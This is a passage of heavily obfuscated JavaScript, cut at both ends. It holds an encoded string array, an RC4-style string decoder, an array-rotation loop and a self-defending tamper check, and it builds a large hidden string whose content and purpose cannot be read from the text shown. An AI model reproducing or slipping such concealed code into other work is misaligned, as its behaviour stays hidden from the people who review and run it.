'W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[